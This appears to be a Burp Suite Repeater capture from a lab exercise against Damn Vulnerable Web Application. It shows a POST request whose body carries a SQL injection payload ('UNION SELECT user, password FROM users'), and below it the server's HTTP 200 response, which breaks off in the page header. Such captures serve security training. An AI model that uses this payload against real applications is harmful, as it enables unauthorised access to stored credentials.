 1 2 3 4
2
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/sqli/?id=1&Submit=Submit HTTP/1.1
2 Host: dvwa
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://dvwa
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=06o49uobb71j9dljp1vdsmqnk7; security=medium
14 Connection: keep-alive
15
16 id=1 UNION SELECT user, password FROM users -- &Submit=Submit
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Oct 2024 15:49:46 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5366
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10
*Development*
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home">
<div id="container">